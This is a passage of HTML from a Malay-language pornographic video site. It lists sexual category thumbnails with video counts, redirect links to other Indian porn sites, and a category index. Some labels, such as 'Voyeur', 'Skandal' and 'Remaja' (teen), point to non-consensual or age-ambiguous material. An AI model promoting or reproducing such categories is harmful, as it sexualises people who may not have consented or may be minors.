                        <a href="/ms/category/6225976/Webcam/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104224ae81" src="/thumbs/601/3824942637629353601_0.jpg" alt="Kamera web"/>
                                <span class="thumb-quantity">1307 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Kamera web</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/589880/Big Ass/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91bad88e5" src="/thumbs/773/2705852731501676773_0.jpg" alt="Punggung besar"/>
                                <span class="thumb-quantity">1686 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Punggung besar</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/3866680/Lesbian/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ef7db692020fc31" src="/thumbs/785/1078571880335604785_0.jpg" alt="Lesbian"/>
                                <span class="thumb-quantity">842 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Lesbian</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/2424888/Footjob/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90a164aa9" src="/thumbs/233/2705852731206552233_0.jpg" alt="Seks menggunakan kaki"/>
                                <span class="thumb-quantity">107 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Seks menggunakan kaki</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/235536440/Bangladeshi/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066175be8" src="/thumbs/264/3824942638232460264_0.jpg" alt="Orang bangladesh"/>
                                <span class="thumb-quantity">782 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Orang bangladesh</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/235339832/Srilankan/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d6dc2693" src="/thumbs/187/2705852734642071187_0.jpg" alt="Srilankan"/>
                                <span class="thumb-quantity">136 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Srilankan</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/1572920/Creampie/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9984e52d3" src="/thumbs/11/2705852733592589011_0.jpg" alt="Creampie"/>
                                <span class="thumb-quantity">927 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Creampie</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/3211320/Hindi/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101e03c942" src="/thumbs/986/3824942637023217986_0.jpg" alt="Hindi"/>
                                <span class="thumb-quantity">1694 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Hindi</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/5898296/Teen/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2512da66d4c" src="/thumbs/980/1426482545279003980_0.jpg" alt="Remaja"/>
                                <span class="thumb-quantity">4739 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Remaja</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/720952/Big Tits/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9da5e046a" src="/thumbs/770/2705852734700913770_0.jpg" alt="Payu dara besar"/>
                                <span class="thumb-quantity">3322 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Payu dara besar</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/3407928/Bhabhi/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10711ed37c" src="/thumbs/4/3824942638417499004_0.jpg" alt="Isteri abang"/>
                                <span class="thumb-quantity">2541 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Isteri abang</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/5177400/Retro/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fbe3101f" src="/thumbs/183/2705852735263281183_0.jpg" alt="Retro"/>
                                <span class="thumb-quantity">182 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Retro</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/235405368/Punjabi/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7510fb5aa89" src="/thumbs/257/1892856894372293257_0.jpg" alt="Punjabi"/>
                                <span class="thumb-quantity">954 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Punjabi</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/3276856/Bollywood/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91be9a62d" src="/thumbs/429/2705852731505616429_0.jpg" alt="Bollywood"/>
                                <span class="thumb-quantity">837 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Bollywood</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/235470904/Delhi/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90c48feee" src="/thumbs/614/2705852731243429614_0.jpg" alt="Delhi"/>
                                <span class="thumb-quantity">588 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Delhi</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/4390968/Nipples/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9aadd5c9b" src="/thumbs/51/2705852733903953051_0.jpg" alt="Puting-puting"/>
                                <span class="thumb-quantity">381 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Puting-puting</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/1769528/Cumshot/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511ab96cac" src="/thumbs/900/1426482544961481900_0.jpg" alt="Air mani"/>
                                <span class="thumb-quantity">1166 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Air mani</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/3932216/Massage/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98fcd8aaa" src="/thumbs/434/2705852733449931434_0.jpg" alt="Urut"/>
                                <span class="thumb-quantity">1258 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Urut</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/1441848/College/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2081fb8f3996cd5" src="/thumbs/997/146401867110902997_0.jpg" alt="Kolej"/>
                                <span class="thumb-quantity">1563 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Kolej</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/5111864/Public/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb942ec999c" src="/thumbs/244/2705852732160121244_0.jpg" alt="Awam"/>
                                <span class="thumb-quantity">1108 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Awam</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/65592/Amateur/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fbb1ecfc" src="/thumbs/924/2705852735260060924_0.jpg" alt="Amatur"/>
                                <span class="thumb-quantity">7665 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Amatur</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/2162744/Erotic/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a2fb5eb6b37b7af6" src="/thumbs/174/11744084592086973174_0.jpg" alt="Erotik"/>
                                <span class="thumb-quantity">1038 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Erotik</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/235601976/Mumbai/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d3e71937" src="/thumbs/15/2705852734592457015_0.jpg" alt="Mumbai"/>
                                <span class="thumb-quantity">620 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Mumbai</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/4325432/Mistress/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c19f8c70" src="/thumbs/32/2705852734285778032_0.jpg" alt="Perempuan simpanan"/>
                                <span class="thumb-quantity">94 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Perempuan simpanan</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/2752568/Granny/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a078970f" src="/thumbs/719/2705852733729576719_0.jpg" alt="Nenek"/>
                                <span class="thumb-quantity">102 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Nenek</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/1245240/Celebrity/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ff1af5a6" src="/thumbs/278/3824942640799610278_0.jpg" alt="Selebriti"/>
                                <span class="thumb-quantity">50 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Selebriti</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/3670072/Pakistani/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="460e1a327436e1f3" src="/thumbs/523/5048001036329345523_0.jpg" alt="Orang pakistan"/>
                                <span class="thumb-quantity">1464 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Orang pakistan</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/3080248/High Heels/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101b581d12" src="/thumbs/818/3824942636978412818_0.jpg" alt="Tumit tinggi"/>
                                <span class="thumb-quantity">65 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Tumit tinggi</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/5505080/Solo/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f1a19a8b" src="/thumbs/291/3824942640573553291_0.jpg" alt="Sendirian"/>
                                <span class="thumb-quantity">347 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Sendirian</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/4718648/Panties/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5fc32915dfa037f" src="/thumbs/695/431275264249037695_0.jpg" alt="Seluar dalam"/>
                                <span class="thumb-quantity">218 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Seluar dalam</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/235667512/Nepali/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f5e066bf" src="/thumbs/663/3824942640644777663_0.jpg" alt="Orang nepal"/>
                                <span class="thumb-quantity">306 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Orang nepal</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/5701688/Stockings/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751cd819e0b" src="/thumbs/227/1892856897556553227_0.jpg" alt="Stoking"/>
                                <span class="thumb-quantity">113 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Stoking</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/235274296/Bengali/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb961488237" src="/thumbs/47/2705852732669461047_0.jpg" alt="Bengali"/>
                                <span class="thumb-quantity">772 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Bengali</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/1114168/Cartoon/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98b802a1d" src="/thumbs/581/2705852733377751581_0.jpg" alt="Kartun"/>
                                <span class="thumb-quantity">13 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Kartun</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/3735608/Interracial/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="16ce0d4ea928a173" src="/thumbs/179/1643265545533432179_0.jpg" alt="Antara kaum"/>
                                <span class="thumb-quantity">1274 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Antara kaum</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/327736/Asslick/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb967655cdc" src="/thumbs/324/2705852732772015324_0.jpg" alt="Jilat dubur"/>
                                <span class="thumb-quantity">125 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Jilat dubur</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/2228280/Face Sitting/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33eb29b3a0c" src="/thumbs/228/13554958836902345228_0.jpg" alt="Duduk atas muka"/>
                                <span class="thumb-quantity">30 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Duduk atas muka</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/5570616/Spanked/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96c009d25" src="/thumbs/725/2705852732849298725_0.jpg" alt="Merotan"/>
                                <span class="thumb-quantity">101 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Merotan</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/524344/BDSM/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95bccb0c9" src="/thumbs/425/2705852732577460425_0.jpg" alt="Bdsm"/>
                                <span class="thumb-quantity">235 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Bdsm</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/4522040/Oiled/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251df3224c6" src="/thumbs/686/1426482548257727686_0.jpg" alt="Berminyak"/>
                                <span class="thumb-quantity">194 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Berminyak</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/3014712/Hentai/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1030cfe052" src="/thumbs/122/3824942637338583122_0.jpg" alt="Anime lucah"/>
                                <span class="thumb-quantity">10 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Anime lucah</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/6291512/Whore/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25143eb73eb" src="/thumbs/411/1426482545652626411_0.jpg" alt="Pelacur"/>
                                <span class="thumb-quantity">835 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Pelacur</span>
                        </a>
                    </div>                                                 
    
                </div>
                <h2 class="title">Lucah sama</h2>
                <div class="thumbs">
  
                    <div class="thumb">
                        <a href="/gotrdr/54821292/" data-ct="54821292">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/54821292.jpg" alt="desi aunty sex">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/65955301/" data-ct="65955301">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/65955301.v1513166281" alt="telugu porn">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/89520120/" data-ct="89520120">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/89520120.jpg" alt="hindi sex video">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/91314230/" data-ct="91314230">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/91314230.jpg" alt="top indian sex videos">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/99035111/" data-ct="99035111">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/99035111.jpg" alt="new desi sex">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/115732287/" data-ct="115732287">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/115732287.jpg" alt="malayalam porn videos">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/116836637/" data-ct="116836637">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/116836637.jpg" alt="South Indian Porn">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/129941279/" data-ct="129941279">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/129941279.jpg" alt="top indian sex video hd">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/139866785/" data-ct="139866785">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/139866785.jpg" alt="tamil xxx 2021">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/143280362/" data-ct="143280362">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/143280362.jpg" alt="Indian Bhabhi Tube">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/159903585/" data-ct="159903585">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/159903585.jpg" alt="indian sex stories 2021">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/165119929/" data-ct="165119929">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/165119929.jpg" alt="Desi Porn Videos">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/180436871/" data-ct="180436871">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/180436871.jpg" alt="tamil hot sex 2021">
                            </div>
                        </a>
                    </div>                         		
 
                    <div class="thumb">
                        <a href="/gotrdr/182137908/" data-ct="182137908">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/182137908.jpg" alt="indiandesipornvideos.com">
                            </div>
                        </a>
                    </div>                         		

                </div>
                <h2 class="title">Kategori Indeks</h2>
                <div class="categories">
<a href="/ms/category/1769528/Cumshot/popular/1/" target="_self"><span class="categories-title">Air mani</span></a>
<a href="/ms/category/1900600/Dildo/popular/1/" target="_self"><span class="categories-title">Alatan seks</span></a>
<a href="/ms/category/65592/Amateur/popular/1/" target="_self"><span class="categories-title">Amatur</span></a>
<a href="/ms/category/3014712/Hentai/popular/1/" target="_self"><span class="categories-title">Anime lucah</span></a>
<a href="/ms/category/3735608/Interracial/popular/1/" target="_self"><span class="categories-title">Antara kaum</span></a>
<a href="/ms/category/5111864/Public/popular/1/" target="_self"><span class="categories-title">Awam</span></a>
<a href="/ms/category/393272/Babe/popular/1/" target="_self"><span class="categories-title">Awet</span></a>
<a href="/ms/category/524344/BDSM/popular/1/" target="_self"><span class="categories-title">Bdsm</span></a>
<a href="/ms/category/235274296/Bengali/popular/1/" target="_self"><span class="categories-title">Bengali</span></a>
<a href="/ms/category/2818104/Hairy/popular/1/" target="_self"><span class="categories-title">Berbulu lebat</span></a>
<a href="/ms/category/2621496/Glasses/popular/1/" target="_self"><span class="categories-title">Bercermin mata</span></a>
<a href="/ms/category/4522040/Oiled/popular/1/" target="_self"><span class="categories-title">Berminyak</span></a>
<a href="/ms/category/786488/Bisexual/popular/1/" target="_self"><span class="categories-title">Biseksual</span></a>
<a href="/ms/category/3276856/Bollywood/popular/1/" target="_self"><span class="categories-title">Bollywood</span></a>
<a href="/ms/category/3145784/Homemade/popular/1/" target="_self"><span class="categories-title">Buatan rumah</span></a>
<a href="/ms/category/1572920/Creampie/popular/1/" target="_self"><span class="categories-title">Creampie</span></a>
<a href="/ms/category/1703992/Cuckold/popular/1/" target="_self"><span class="categories-title">Cuckold</span></a>
<a href="/ms/category/1376312/Close Up/popular/1/" target="_self"><span class="categories-title">Dekat</span></a>
<a href="/ms/category/235470904/Delhi/popular/1/" target="_self"><span class="categories-title">Delhi</span></a>
<a href="/ms/category/2490424/Femdom/popular/1/" target="_self"><span class="categories-title">Dominasi perempuan</span></a>
<a href="/ms/category/131128/Anal/popular/1/" target="_self"><span class="categories-title">Dubur</span></a>
<a href="/ms/category/2228280/Face Sitting/popular/1/" target="_self"><span class="categories-title">Duduk atas muka</span></a>
<a href="/ms/category/2162744/Erotic/popular/1/" target="_self"><span class="categories-title">Erotik</span></a>
<a href="/ms/category/2555960/Gangbang/popular/1/" target="_self"><span class="categories-title">Gang seks</span></a>
<a href="/ms/category/2687032/Gloryhole/popular/1/" target="_self"><span class="categories-title">Gloryhole</span></a>
<a href="/ms/category/2949176/Hardcore/popular/1/" target="_self"><span class="categories-title">Hardcore</span></a>
<a href="/ms/category/3211320/Hindi/popular/1/" target="_self"><span class="categories-title">Hindi</span></a>
<a href="/ms/category/917560/Blowjob/popular/1/" target="_self"><span class="categories-title">Hisap zakar</span></a>
<a href="/ms/category/852024/Black/popular/1/" target="_self"><span class="categories-title">Hitam</span></a>
<a href="/ms/category/3407928/Bhabhi/popular/1/" target="_self"><span class="categories-title">Isteri abang</span></a>
<a href="/ms/category/327736/Asslick/popular/1/" target="_self"><span class="categories-title">Jilat dubur</span></a>
<a href="/ms/category/6225976/Webcam/popular/1/" target="_self"><span class="categories-title">Kamera web</span></a>
<a href="/ms/category/1114168/Cartoon/popular/1/" target="_self"><span class="categories-title">Kartun</span></a>
<a href="/ms/category/5242936/Rough/popular/1/" target="_self"><span class="categories-title">Kasar</span></a>
<a href="/ms/category/1179704/Casting/popular/1/" target="_self"><span class="categories-title">Kasting</span></a>
<a href="/ms/category/4849720/Pissing/popular/1/" target="_self"><span class="categories-title">Kencing</span></a>
<a href="/ms/category/1441848/College/popular/1/" target="_self"><span class="categories-title">Kolej</span></a>
<a href="/ms/category/3866680/Lesbian/popular/1/" target="_self"><span class="categories-title">Lesbian</span></a>
<a href="/ms/category/4653112/Outdoor/popular/1/" target="_self"><span class="categories-title">Luar</span></a>
<a href="/ms/category/1835064/Deepthroat/popular/1/" target="_self"><span class="categories-title">Mainan tekak</span></a>
<a href="/ms/category/3473464/Aunty/popular/1/" target="_self"><span class="categories-title">Makcik</span></a>
<a href="/ms/category/4128824/Mature/popular/1/" target="_self"><span class="categories-title">Matang</span></a>
<a href="/ms/category/4063288/Masturbating/popular/1/" target="_self"><span class="categories-title">Melancap</span></a>
<a href="/ms/category/5046328/Pregnant/popular/1/" target="_self"><span class="categories-title">Mengandung/bunting</span></a>
<a href="/ms/category/5374008/Smoking/popular/1/" target="_self"><span class="categories-title">Merokok</span></a>
<a href="/ms/category/5570616/Spanked/popular/1/" target="_self"><span class="categories-title">Merotan</span></a>
<a href="/ms/category/235601976/Mumbai/popular/1/" target="_self"><span class="categories-title">Mumbai</span></a>
<a href="/ms/category/2752568/Granny/popular/1/" target="_self"><span class="categories-title">Nenek</span></a>
<a href="/ms/category/196664/Asian/popular/1/" target="_self"><span class="categories-title">Orang asian </span></a>
<a href="/ms/category/235536440/Bangladeshi/popular/1/" target="_self"><span class="categories-title">Orang bangladesh</span></a>
<a href="/ms/category/56/Indian/popular/1/" target="_self"><span class="categories-title">Orang india</span></a>
<a href="/ms/category/235667512/Nepali/popular/1/" target="_self"><span class="categories-title">Orang nepal</span></a>
<a href="/ms/category/3670072/Pakistani/popular/1/" target="_self"><span class="categories-title">Orang pakistan</span></a>
<a href="/ms/category/6094904/Uniform/popular/1/" target="_self"><span class="categories-title">Pakaian seragam</span></a>
<a href="/ms/category/4784184/Pantyhose/popular/1/" target="_self"><span class="categories-title">Pantyhose</span></a>
<a href="/ms/category/720952/Big Tits/popular/1/" target="_self"><span class="categories-title">Payu dara besar</span></a>
<a href="/ms/category/5308472/Small Tits/popular/1/" target="_self"><span class="categories-title">Payu dara yang kecil</span></a>
<a href="/ms/category/983096/Boobs/popular/1/" target="_self"><span class="categories-title">Payu dara </span></a>
<a href="/ms/category/4456504/Office/popular/1/" target="_self"><span class="categories-title">Pejabat</span></a>
<a href="/ms/category/6291512/Whore/popular/1/" target="_self"><span class="categories-title">Pelacur</span></a>
<a href="/ms/category/4915256/Pornstars/popular/1/" target="_self"><span class="categories-title">Pelakon-pelakon lucah</span></a>
<a href="/ms/category/1966136/Double Penetration/popular/1/" target="_self"><span class="categories-title">Penebusan sekali ganda</span></a>
<a href="/ms/category/1507384/Compilation/popular/1/" target="_self"><span class="categories-title">Penyusunan</span></a>
<a href="/ms/category/4325432/Mistress/popular/1/" target="_self"><span class="categories-title">Perempuan simpanan</span></a>
<a href="/ms/category/2293816/First Time/popular/1/" target="_self"><span class="categories-title">Pertama kali</span></a>
<a href="/ms/category/4980792/POV/popular/1/" target="_self"><span class="categories-title">Pov</span></a>
<a href="/ms/category/589880/Big Ass/popular/1/" target="_self"><span class="categories-title">Punggung besar</span></a>
<a href="/ms/category/262200/Ass/popular/1/" target="_self"><span class="categories-title">Punggung</span></a>
<a href="/ms/category/235405368/Punjabi/popular/1/" target="_self"><span class="categories-title">Punjabi</span></a>
<a href="/ms/category/4390968/Nipples/popular/1/" target="_self"><span class="categories-title">Puting-puting</span></a>
<a href="/ms/category/5898296/Teen/popular/1/" target="_self"><span class="categories-title">Remaja</span></a>
<a href="/ms/category/5177400/Retro/popular/1/" target="_self"><span class="categories-title">Retro</span></a>
<a href="/ms/category/2359352/Fisting/popular/1/" target="_self"><span class="categories-title">Seks dengan penumbuk</span></a>
<a href="/ms/category/5963832/Threesome/popular/1/" target="_self"><span class="categories-title">Seks kumpulan dengan tiga orang</span></a>
<a href="/ms/category/2424888/Footjob/popular/1/" target="_self"><span class="categories-title">Seks menggunakan kaki</span></a>
<a href="/ms/category/1245240/Celebrity/popular/1/" target="_self"><span class="categories-title">Selebriti</span></a>
<a href="/ms/category/4718648/Panties/popular/1/" target="_self"><span class="categories-title">Seluar dalam</span></a>
<a href="/ms/category/5505080/Solo/popular/1/" target="_self"><span class="categories-title">Sendirian</span></a>
<a href="/ms/category/3342392/Desi/popular/1/" target="_self"><span class="categories-title">Seorang india/pakistan/bangladeshi</span></a>
<a href="/ms/category/3539000/Scandals/popular/1/" target="_self"><span class="categories-title">Skandal</span></a>
<a href="/ms/category/5439544/Softcore/popular/1/" target="_self"><span class="categories-title">Softcore</span></a>
<a href="/ms/category/5636152/Squirt/popular/1/" target="_self"><span class="categories-title">Squirt</span></a>
<a href="/ms/category/235339832/Srilankan/popular/1/" target="_self"><span class="categories-title">Srilankan</span></a>
<a href="/ms/category/2883640/Handjob/popular/1/" target="_self"><span class="categories-title">Stimulasi seks dengan tangan</span></a>
<a href="/ms/category/5701688/Stockings/popular/1/" target="_self"><span class="categories-title">Stoking</span></a>
<a href="/ms/category/5767224/Strap-on/popular/1/" target="_self"><span class="categories-title">Strap-on</span></a>
<a href="/ms/category/5832760/Swingers/popular/1/" target="_self"><span class="categories-title">Swingers</span></a>
<a href="/ms/category/3604536/Tamil/popular/1/" target="_self"><span class="categories-title">Tamil</span></a>
<a href="/ms/category/235208760/Telugu/popular/1/" target="_self"><span class="categories-title">Telugu</span></a>
<a href="/ms/category/3080248/High Heels/popular/1/" target="_self"><span class="categories-title">Tumit tinggi</span></a>
<a href="/ms/category/3932216/Massage/popular/1/" target="_self"><span class="categories-title">Urut</span></a>
<a href="/ms/category/6160440/Voyeur/popular/1/" target="_self"><span class="categories-title">Voyeur</span></a>
<a href="/ms/category/4259896/MILF/popular/1/" target="_self"><span class="categories-title">Wanita matang </span></a>
<a href="/ms/category/458808/BBW/popular/1/" target="_self"><span class="categories-title">Wanita yang besar dan cantik</span></a>
<a href="/ms/category/655416/Big Cock/popular/1/" target="_self"><span class="categories-title">Zakar besar</span></a>

                </div>
            </div>
        </div>
    </div>
    <div class="promo">
